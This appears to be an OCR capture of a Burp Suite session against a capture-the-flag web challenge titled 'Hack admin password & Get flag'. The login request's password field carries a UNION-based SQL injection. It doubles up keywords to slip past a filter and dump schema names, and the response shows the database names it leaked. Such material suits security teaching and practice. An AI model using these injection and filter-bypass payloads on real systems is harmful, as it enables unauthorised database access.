 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
Send 取消 < ▼ > ▼ 目标: http://35.229.138.83:18304 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 35.229.138.83:16219
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------122636195142921244391933772727
Content-Length: 530
Origin: http://35.229.138.83:18304
Connection: close
Referer: http://35.229.138.83:18304/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
-----------------------------122636195142921244391933772727
Content-Disposition: form-data; name="username"
admin
-----------------------------122636195142921244391933772727
Content-Disposition: form-data; name="password"
admin" uniunionon selselectect 1,2,(selselectect grrooup_concat(schema_name) frroom
infoorrmation_schema.schemata) #
-----------------------------122636195142921244391933772727
Content-Disposition: form-data; name="submit"
登录
-----------------------------122636195142921244391933772727--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Tue, 23 Nov 2021 09:37:24 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 338
Connection: close
Content-Type: text/html; charset=UTF-8
2<br>information_schema,easysql<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
    <label>username</label><input type="text" name="username" />
    <label>password</label><input type="password" name="password">
    <input class="button" type="submit" name="submit" value="登录" />
</form>
? < + > 输入搜索字词 没有比赛
完成 555字节 | 259毫秒